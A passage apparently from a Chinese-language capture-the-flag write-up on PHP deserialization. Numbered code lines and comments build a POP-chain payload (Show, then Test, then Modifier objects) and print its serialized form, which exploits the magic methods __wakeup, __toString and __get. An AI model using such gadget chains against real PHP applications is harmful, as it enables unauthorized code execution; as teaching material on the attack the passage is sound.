 30 //__wakeup()方法通过preg_match()将$this->source做字符串比较，如果$this->source是Show类，就调用了__toString()方法；
31 class Test{
32     public $p;
33     public function __construct(){
34         $this->p = array();
35     }
36
37     public function __get($key){
38         $function = $this->p;
39         return $function();
40     }
41 }
42 //__construct方法，把p对象变成一个数组
43 //__get方法，从不可访问的属性中读取数据会触发
44
45 $show1 = new Show();
46 $show1->source = new Show();
47 $show1 ->source ->str=new Test();
48 $show1 ->source ->str ->p = new  Modifier;
49 echo serialize($show1);